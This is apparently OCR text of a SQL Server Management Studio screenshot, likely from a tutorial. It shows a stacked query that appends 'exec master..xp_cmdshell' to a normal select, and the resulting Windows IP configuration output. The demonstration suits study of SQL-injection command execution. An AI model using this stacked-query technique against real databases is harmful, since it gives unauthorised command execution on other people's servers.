 WIN-20H0GCI3NHE\...- SQLQuery2.sql* WIN-20H0GCI3NHE\...- SQLQuery1.sql* 摘要
select * from test where id=1;exec master..xp_cmdshell 'ipconfig'
结果 消息
id name age
1 1 Nzhang 16
output
1 NULL
2 Windows IP 配置
3 NULL
4 NULL
5 以太网适配器 本地连接:
6 NULL
7 连接特定的 DNS 后...
8 本地链接 IPv6 地址. ...
查询已… WIN-20H0GCI3NHE\SQLEXPRESS (9.0 SP3) WIN-20H0GCI3NHE\capsheaf (53) test 00:00:00 18 行